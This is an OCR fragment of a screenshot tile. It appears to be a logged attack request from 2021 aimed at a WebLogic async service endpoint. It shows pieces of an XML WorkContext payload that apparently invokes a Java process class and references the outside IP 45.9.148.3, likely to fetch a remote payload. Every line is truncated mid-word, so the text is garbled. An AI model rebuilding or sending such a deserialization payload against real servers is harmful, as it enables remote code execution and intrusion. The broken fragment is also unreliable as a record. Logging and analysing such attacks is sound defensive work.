
xmlns:work="http:
class="java.lang.P
<void index="1"><s
http://45.9.148.3
</work:WorkConte
20211007-185800: 
POST
/_async/Asy
SOAPAction:
Content-type: text
Accept: text/html
Upgrade-Insecure-
User-Agent: Mozil
Safari/537.36
Connection: close
Accept-Encoding: g
Accept-Language: 
Content-Length: 1